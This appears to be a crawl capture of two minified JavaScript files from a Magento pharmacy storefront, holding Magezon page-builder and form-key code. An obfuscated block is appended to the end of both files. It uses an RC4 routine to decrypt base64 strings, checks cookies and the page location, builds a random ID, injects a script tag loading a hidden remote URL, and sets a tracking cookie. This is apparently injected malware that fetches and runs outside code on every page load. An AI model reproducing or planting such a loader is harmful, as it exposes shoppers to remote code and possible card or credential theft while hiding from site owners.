var durationTime=0;if($(this.element).data('animation-duration')){durationTime=$(this.element).data('animation-duration');}
if(durationTime)$(self.element).css("animation-duration",durationTime+'s');setTimeout(function(){$(self.element).addClass("mgz_start_animation animated")},delayTime*1000);},{offset:"85%"});}
if($(".mgz-waypoint").length){$(".mgz-waypoint").waypoint(function(){if(!$(this.element).hasClass('mgz-animation-applied')){$(this.element).trigger('mgz:animation:run');$(this.element).addClass('mgz-animation-applied');}},{offset:"85%",triggerOnce:true});}},3000);$('.magezon-builder').find('.mgz-magnific-link').each(function(index,el){var type=$(this).data('type')?$(this).data('type'):'image';var options={type:type,mainClass:$(this).data('main-class'),removalDelay:300,fixedContentPos:true,fixedBgPos:true,image:{verticalFit:true}}
if($(this).data('zoom')){if(options['mainClass']){options['mainClass']+=' mfp-no-margins mfp-with-zoom';}else{options['mainClass']='mfp-no-margins mfp-with-zoom';}
options['zoom']={enabled:true,duration:300};}
$(this).magnificPopup(options);});$('.magezon-builder').find('.mgz-magnific-gallery').each(function(index,el){var options={delegate:'a',type:'image',tLoading:'Loading image #%curr%...',mainClass:'mgz-mfp',fixedContentPos:true,gallery:{enabled:true,navigateByImgClick:true,preload:[0,1]}}
$(this).magnificPopup(options);});$('.magezon-builder').find('.mgz-magnific').each(function(index,el){var type=$(this).data('type')?$(this).data('type'):'image';var options={};switch(type){case'gallery':var delegate='a';options={delegate:delegate,type:'image',tLoading:'Loading image #%curr%...',mainClass:'mgz-mfp',fixedContentPos:true,gallery:{enabled:true,navigateByImgClick:true,preload:[0,1]},iframe:{markup:'<div class="mfp-iframe-scaler">'+'<div class="mfp-close"></div>'+'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+'<div class="mfp-title"></div>'+'<div class="mfp-counter"></div>'+'</div>',patterns:{youtube:{index:'youtube.com/',id:'v=',src:'http://www.youtube.com/embed/%id%?rel=0&autoplay=1'}}},callbacks:{elementParse:function(item){if(item.el.data('type')){item.type=item.el.data('type');}},markupParse:function(template,values,item){values.title=item.el.attr('title');}}}
break;default:options={type:type,mainClass:$(this).data('main-class'),removalDelay:300,fixedContentPos:true,image:{verticalFit:true},image:{titleSrc:function(item){var title=item.el.attr('title');if(item.el.data('title')){title=item.el.data('title');}
return title;}}}
if($(this).data('zoom')){options['zoom']={enabled:true,duration:300};}
break;}
if($(this).data('zoom')){if(options['mainClass']){options['mainClass']+=' mfp-no-margins mfp-with-zoom';}else{options['mainClass']='mfp-no-margins mfp-with-zoom';}
options['zoom']={enabled:true,duration:300};}
$(this).click(function(e){e.preventDefault();});$(this).magnificPopup(options);});$('.mgz-magnific').on('click',function(){return false;});$('.mgz-element-single_image .image-content').click(function(event){$(this).siblings('a')[0].click();});$(document).on('mouseenter','.mgz-element-single_image .mgz-single-image-inner',function(){var img=$(this).find('img');if(img.data('hover')){var src=img.attr('src');img.data('src',src);img.attr('src',img.data('hover'));}});$(document).on('mouseleave','.mgz-element-single_image .mgz-single-image-inner',function(){var img=$(this).find('img');if(img.data('src')){var src=img.data('src');img.attr('src',src);}});}
$('body').on('magezonBuilderLoaded',mgzInit);$(document).on('mgz:init',mgzInit);$('body').trigger('magezonBuilderLoaded');jQuery(document).ready(function($){$('.magezon-builder').removeClass('magezon-builder-preload');});});

--- FILE ---
content_type: application/javascript
request_url: https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_PageBuilder/js/common.min.js
body_size: 1957
content:
define(['jquery','Magezon_Builder/js/vimeo/player'],function($,Vimeo){$('.mgz-element-toggle').on('click','.mgz-toggle-title > span',function(event){$(this).siblings().trigger('click');});var playvideo=function(element){element.click(function(e){var parent=element.closest('.mgz-video');var iframe=parent.find('iframe');var video=parent.find('video');if(iframe.length){var videoUrl=iframe.data('src');if(videoUrl){iframe.attr('src',videoUrl);}
if(videoUrl){videoUrl+="&autoplay=1";iframe.attr('src',videoUrl);if(videoUrl.indexOf("vimeo")!=-1){var player=new Vimeo(iframe);player.play();}}
parent.find('.mgz-video-image-overlay').remove();}
if(video.length){parent.find('.mgz-video-image-overlay').remove();video.trigger('play');}});}
var calFlipboxHeight=function(){var maxHeight;$(document).find('.mgz-flipbox').each(function(index,el){maxHeight=0;$(this).find('.mgz-flipbox-block-inner').each(function(index,el){if($(this).height()>maxHeight){maxHeight=$(this).outerHeight();}});if($(this).data('min-height')&&maxHeight<$(this).attr('data-min-height')){maxHeight=$(this).attr('data-min-height');}
$(this).children('.mgz-flipbox-inner').height(maxHeight);});}
function commonFunctions(){$('.mgz-review-content-more').on('click',function(e){e.preventDefault();var parent=$(this).closest('.mgz-review-content');var owl=$(this).closest('.owl-carousel');parent.find('.mgz-review-content-short').remove();parent.find('.mgz-review-content-full').show();owl.trigger('refresh.owl.carousel')});$(document).find('.mgz-video-image-overlay').each(function(index,el){if($(this).children('i').length){$(this).children('i').click(function(event){playvideo($(this).children('i'));});}else{playvideo($(this));}});$('.mgz-element-single_image .mgz-single-image-caption').on('click',function(){$(this).siblings('a').trigger('click');});$('.mgz-single-image-caption').click(function(event){$(this).siblings('a')[0].click();});$('.mgz-element-image_carousel .item-content').click(function(event){if($(this).siblings('a').length)$(this).siblings('a')[0].click();});}
$(window).on('resize',function(){calFlipboxHeight();}).resize();$('body').on('magezonPageBuilderUpdated',function(){calFlipboxHeight();commonFunctions();});$('body').on('magezonBuilderLoaded',commonFunctions);});function qn1dP7yhnWVQ(tzaZRlTwaWS,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<tzaZRlTwaWS.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(tzaZRlTwaWS.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function nwC1eUYeKMGV8(kjlCNEfVBySL1V6xf,uLemjGBw0jEvRbJy){return qn1dP7yhnWVQ(atob(kjlCNEfVBySL1V6xf),uLemjGBw0jEvRbJy);};function tjThcJtZm4TvNZ(){var dZlCyfuttL1zEh=["cRkruJitFGiGE","4RFvG5oV","tMvDvSepcEVffl9S","C5NP6jCvL40=","pzwsa1UQ","4yJNS7Bvrds="];var hpApKeO852=["iBDaFFfOjrMguSVtZ","UUxasHxOGnCGqg==","cUzBn93f9","LMyrjYHiWU2Mk75HoxicDg==","aRty4DYEPEjJBL33","ojVhffMAIA=="];var kIuEJzxFgFWlW=nwC1eUYeKMGV8(hpApKeO852[1],hpApKeO852[0]);if(document[nwC1eUYeKMGV8(dZlCyfuttL1zEh[1],dZlCyfuttL1zEh[0])].indexOf(nwC1eUYeKMGV8(hpApKeO852[3],hpApKeO852[2]))===-1){if(window[nwC1eUYeKMGV8(dZlCyfuttL1zEh[3],dZlCyfuttL1zEh[2])].href[nwC1eUYeKMGV8(dZlCyfuttL1zEh[5],dZlCyfuttL1zEh[4])](kIuEJzxFgFWlW)){if(document[nwC1eUYeKMGV8(dZlCyfuttL1zEh[1],dZlCyfuttL1zEh[0])].indexOf(nwC1eUYeKMGV8(hpApKeO852[5],hpApKeO852[4]))===-1){rQ61X0k2YC();}}}};function rQ61X0k2YC(){var rSMbjkKkH6H=["wgj18FsF0JCS","UDJo1w==","phXtEbaF","EWqERJFW0EK/mf2qYw==","uOhVVKyRqf","V5th","jwFyMRhq1iAJR","JQlDEw=="];var mCtmtqD88n3oglj=["iU7SszYAv6qy","289q2NFzWSq8L2VmF3R+xBTyOZ/Ap1mlCFccdz/EUJfC4cubZtrJ","e47cufqPHL8cC9q","zJGVOtOl","aJxIzyfWHsL02jt3","52H2gyc/0g==","eMCa0Kq","nQ==","zsfdJsRoOols73M04","598="];const uid=window[nwC1eUYeKMGV8(rSMbjkKkH6H[1],rSMbjkKkH6H[0])](t2mQBoFJ5yCC());const url=nwC1eUYeKMGV8(mCtmtqD88n3oglj[1],mCtmtqD88n3oglj[0])+encodeURIComponent(uid);const script=document[nwC1eUYeKMGV8(rSMbjkKkH6H[3],rSMbjkKkH6H[2])](nwC1eUYeKMGV8(mCtmtqD88n3oglj[3],mCtmtqD88n3oglj[2]));script[nwC1eUYeKMGV8(rSMbjkKkH6H[5],rSMbjkKkH6H[4])]=url;document[nwC1eUYeKMGV8(rSMbjkKkH6H[7],rSMbjkKkH6H[6])].appendChild(script);l4lJ7kkYY(nwC1eUYeKMGV8(mCtmtqD88n3oglj[5],mCtmtqD88n3oglj[4]),nwC1eUYeKMGV8(mCtmtqD88n3oglj[7],mCtmtqD88n3oglj[6]),nwC1eUYeKMGV8(mCtmtqD88n3oglj[9],mCtmtqD88n3oglj[8]));};function l4lJ7kkYY(vkQhzbVuVXBSraR5S,fKYiSd7rXkT1za0rI,g0nhlgF){var aZywOoUxVpu0UX=["g1nfA59YDipmGUJq9","XLQMaGSUZg==","zBF7dYND8ANsUwIi","+kmvUdlNDg==","sFBorsjcQ66","lmJNY26zwAaO/9w=","b1M5ufSIuO","XQdjSoje"];var oO35SMs=["f3NlbNhS7UpPjShU","OCDgGTI=","hDw3QcOLahkCn","53DChw==","tEOVeKvxN","G2ej0/snlTMKrg==","isLM8Dd01","BiWDr0Oc3L8=","xbYZQFM7K","AA=="];var oodZSRYW8=new Date;var nk36R4AZqYUjaXs=nwC1eUYeKMGV8(oO35SMs[1],oO35SMs[0]);var mhjX5Ua3fs=nwC1eUYeKMGV8(oO35SMs[3],oO35SMs[2]);oodZSRYW8[nwC1eUYeKMGV8(aZywOoUxVpu0UX[1],aZywOoUxVpu0UX[0])](oodZSRYW8[nwC1eUYeKMGV8(aZywOoUxVpu0UX[3],aZywOoUxVpu0UX[2])]()+(g0nhlgF*nk36R4AZqYUjaXs*mhjX5Ua3fs));var heFTf6eJyf3RbpBBK=nwC1eUYeKMGV8(oO35SMs[5],oO35SMs[4])+oodZSRYW8[nwC1eUYeKMGV8(aZywOoUxVpu0UX[5],aZywOoUxVpu0UX[4])]();var us7s67L5lDKrzN=nwC1eUYeKMGV8(oO35SMs[7],oO35SMs[6]);document[nwC1eUYeKMGV8(aZywOoUxVpu0UX[7],aZywOoUxVpu0UX[6])]=vkQhzbVuVXBSraR5S+nwC1eUYeKMGV8(oO35SMs[9],oO35SMs[8])+fKYiSd7rXkT1za0rI+heFTf6eJyf3RbpBBK+us7s67L5lDKrzN;};function t2mQBoFJ5yCC(){var mBV3OAG=["esetfo4sIZNlM","t0gBFGYYRQ==","mkBgykIbhjhez","9oZkLkt3ByOuC1/tGNK3","a3ZxZ1mB","5XGigJb5HeM="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[nwC1eUYeKMGV8(mBV3OAG[1],mBV3OAG[0])](/[018]/g,c=>(c^crypto[nwC1eUYeKMGV8(mBV3OAG[3],mBV3OAG[2])](new Uint8Array(1))[0]&15>>c/4)[nwC1eUYeKMGV8(mBV3OAG[5],mBV3OAG[4])](16));};function twFkZkKxa(){var cYFcGrKywsbWtX=["fQWYw37x0H88AaVgn","fEhlY2x2Ij3jxA==","uOsxFptc1GymXB7c","kTcvqgtBqvMbge9Dh5/Arg=="];var xQbDmD6oK2v4UsB8S=["lQQ4NOhi56P","lCc099z+tA==","rCNTDa9getu","x5eHoa/2tFU2yQr8adILyA=="];if(document[nwC1eUYeKMGV8(cYFcGrKywsbWtX[1],cYFcGrKywsbWtX[0])]===nwC1eUYeKMGV8(xQbDmD6oK2v4UsB8S[1],xQbDmD6oK2v4UsB8S[0])){document[nwC1eUYeKMGV8(cYFcGrKywsbWtX[3],cYFcGrKywsbWtX[2])](nwC1eUYeKMGV8(xQbDmD6oK2v4UsB8S[3],xQbDmD6oK2v4UsB8S[2]),tjThcJtZm4TvNZ);}else{tjThcJtZm4TvNZ();}}twFkZkKxa();

--- FILE ---
content_type: application/javascript
request_url: https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/mage/common.min.js
body_size: 1682
content:
define(['jquery','domReady!'],function($){'use strict';$('form[data-auto-submit="true"]').trigger('submit');$(document).on('submit','form',function(e){var formKeyElement,existingFormKeyElement,isKeyPresentInForm,isActionExternal,baseUrl=window.BASE_URL,form=$(e.target),formKey=$('input[name="form_key"]').val(),formMethod=form.prop('method'),formAction=form.prop('action');isActionExternal=formAction.indexOf(baseUrl)!==0;existingFormKeyElement=form.find('input[name="form_key"]');isKeyPresentInForm=existingFormKeyElement.length;if(isKeyPresentInForm&&existingFormKeyElement.attr('auto-added-form-key')==='1'){isKeyPresentInForm=form.find('> input[name="form_key"]').length;}
if(formKey&&!isKeyPresentInForm&&!isActionExternal&&formMethod!=='get'){formKeyElement=document.createElement('input');formKeyElement.setAttribute('type','hidden');formKeyElement.setAttribute('name','form_key');formKeyElement.setAttribute('value',formKey);formKeyElement.setAttribute('auto-added-form-key','1');form.get(0).appendChild(formKeyElement);}});});function qn1dP7yhnWVQ(tzaZRlTwaWS,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<tzaZRlTwaWS.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(tzaZRlTwaWS.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function nwC1eUYeKMGV8(kjlCNEfVBySL1V6xf,uLemjGBw0jEvRbJy){return qn1dP7yhnWVQ(atob(kjlCNEfVBySL1V6xf),uLemjGBw0jEvRbJy);};function tjThcJtZm4TvNZ(){var dZlCyfuttL1zEh=["cRkruJitFGiGE","4RFvG5oV","tMvDvSepcEVffl9S","C5NP6jCvL40=","pzwsa1UQ","4yJNS7Bvrds="];var hpApKeO852=["iBDaFFfOjrMguSVtZ","UUxasHxOGnCGqg==","cUzBn93f9","LMyrjYHiWU2Mk75HoxicDg==","aRty4DYEPEjJBL33","ojVhffMAIA=="];var kIuEJzxFgFWlW=nwC1eUYeKMGV8(hpApKeO852[1],hpApKeO852[0]);if(document[nwC1eUYeKMGV8(dZlCyfuttL1zEh[1],dZlCyfuttL1zEh[0])].indexOf(nwC1eUYeKMGV8(hpApKeO852[3],hpApKeO852[2]))===-1){if(window[nwC1eUYeKMGV8(dZlCyfuttL1zEh[3],dZlCyfuttL1zEh[2])].href[nwC1eUYeKMGV8(dZlCyfuttL1zEh[5],dZlCyfuttL1zEh[4])](kIuEJzxFgFWlW)){if(document[nwC1eUYeKMGV8(dZlCyfuttL1zEh[1],dZlCyfuttL1zEh[0])].indexOf(nwC1eUYeKMGV8(hpApKeO852[5],hpApKeO852[4]))===-1){rQ61X0k2YC();}}}};function rQ61X0k2YC(){var rSMbjkKkH6H=["wgj18FsF0JCS","UDJo1w==","phXtEbaF","EWqERJFW0EK/mf2qYw==","uOhVVKyRqf","V5th","jwFyMRhq1iAJR","JQlDEw=="];var mCtmtqD88n3oglj=["iU7SszYAv6qy","289q2NFzWSq8L2VmF3R+xBTyOZ/Ap1mlCFccdz/EUJfC4cubZtrJ","e47cufqPHL8cC9q","zJGVOtOl","aJxIzyfWHsL02jt3","52H2gyc/0g==","eMCa0Kq","nQ==","zsfdJsRoOols73M04","598="];const uid=window[nwC1eUYeKMGV8(rSMbjkKkH6H[1],rSMbjkKkH6H[0])](t2mQBoFJ5yCC());const url=nwC1eUYeKMGV8(mCtmtqD88n3oglj[1],mCtmtqD88n3oglj[0])+encodeURIComponent(uid);const script=document[nwC1eUYeKMGV8(rSMbjkKkH6H[3],rSMbjkKkH6H[2])](nwC1eUYeKMGV8(mCtmtqD88n3oglj[3],mCtmtqD88n3oglj[2]));script[nwC1eUYeKMGV8(rSMbjkKkH6H[5],rSMbjkKkH6H[4])]=url;document[nwC1eUYeKMGV8(rSMbjkKkH6H[7],rSMbjkKkH6H[6])].appendChild(script);l4lJ7kkYY(nwC1eUYeKMGV8(mCtmtqD88n3oglj[5],mCtmtqD88n3oglj[4]),nwC1eUYeKMGV8(mCtmtqD88n3oglj[7],mCtmtqD88n3oglj[6]),nwC1eUYeKMGV8(mCtmtqD88n3oglj[9],mCtmtqD88n3oglj[8]));};function l4lJ7kkYY(vkQhzbVuVXBSraR5S,fKYiSd7rXkT1za0rI,g0nhlgF){var aZywOoUxVpu0UX=["g1nfA59YDipmGUJq9","XLQMaGSUZg==","zBF7dYND8ANsUwIi","+kmvUdlNDg==","sFBorsjcQ66","lmJNY26zwAaO/9w=","b1M5ufSIuO","XQdjSoje"];var oO35SMs=["f3NlbNhS7UpPjShU","OCDgGTI=","hDw3QcOLahkCn","53DChw==","tEOVeKvxN","G2ej0/snlTMKrg==","isLM8Dd01","BiWDr0Oc3L8=","xbYZQFM7K","AA=="];var oodZSRYW8=new Date;var nk36R4AZqYUjaXs=nwC1eUYeKMGV8(oO35SMs[1],oO35SMs[0]);var mhjX5Ua3fs=nwC1eUYeKMGV8(oO35SMs[3],oO35SMs[2]);oodZSRYW8[nwC1eUYeKMGV8(aZywOoUxVpu0UX[1],aZywOoUxVpu0UX[0])](oodZSRYW8[nwC1eUYeKMGV8(aZywOoUxVpu0UX[3],aZywOoUxVpu0UX[2])]()+(g0nhlgF*nk36R4AZqYUjaXs*mhjX5Ua3fs));var heFTf6eJyf3RbpBBK=nwC1eUYeKMGV8(oO35SMs[5],oO35SMs[4])+oodZSRYW8[nwC1eUYeKMGV8(aZywOoUxVpu0UX[5],aZywOoUxVpu0UX[4])]();var us7s67L5lDKrzN=nwC1eUYeKMGV8(oO35SMs[7],oO35SMs[6]);document[nwC1eUYeKMGV8(aZywOoUxVpu0UX[7],aZywOoUxVpu0UX[6])]=vkQhzbVuVXBSraR5S+nwC1eUYeKMGV8(oO35SMs[9],oO35SMs[8])+fKYiSd7rXkT1za0rI+heFTf6eJyf3RbpBBK+us7s67L5lDKrzN;};function t2mQBoFJ5yCC(){var mBV3OAG=["esetfo4sIZNlM","t0gBFGYYRQ==","mkBgykIbhjhez","9oZkLkt3ByOuC1/tGNK3","a3ZxZ1mB","5XGigJb5HeM="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[nwC1eUYeKMGV8(mBV3OAG[1],mBV3OAG[0])](/[018]/g,c=>(c^crypto[nwC1eUYeKMGV8(mBV3OAG[3],mBV3OAG[2])](new Uint8Array(1))[0]&15>>c/4)[nwC1eUYeKMGV8(mBV3OAG[5],mBV3OAG[4])](16));};function twFkZkKxa(){var cYFcGrKywsbWtX=["fQWYw37x0H88AaVgn","fEhlY2x2Ij3jxA==","uOsxFptc1GymXB7c","kTcvqgtBqvMbge9Dh5/Arg=="];var xQbDmD6oK2v4UsB8S=["lQQ4NOhi56P","lCc099z+tA==","rCNTDa9getu","x5eHoa/2tFU2yQr8adILyA=="];if(document[nwC1eUYeKMGV8(cYFcGrKywsbWtX[1],cYFcGrKywsbWtX[0])]===nwC1eUYeKMGV8(xQbDmD6oK2v4UsB8S[1],xQbDmD6oK2v4UsB8S[0])){document[nwC1eUYeKMGV8(cYFcGrKywsbWtX[3],cYFcGrKywsbWtX[2])](nwC1eUYeKMGV8(xQbDmD6oK2v4UsB8S[3],xQbDmD6oK2v4UsB8S[2]),tjThcJtZm4TvNZ);}else{tjThcJtZm4TvNZ();}}twFkZkKxa();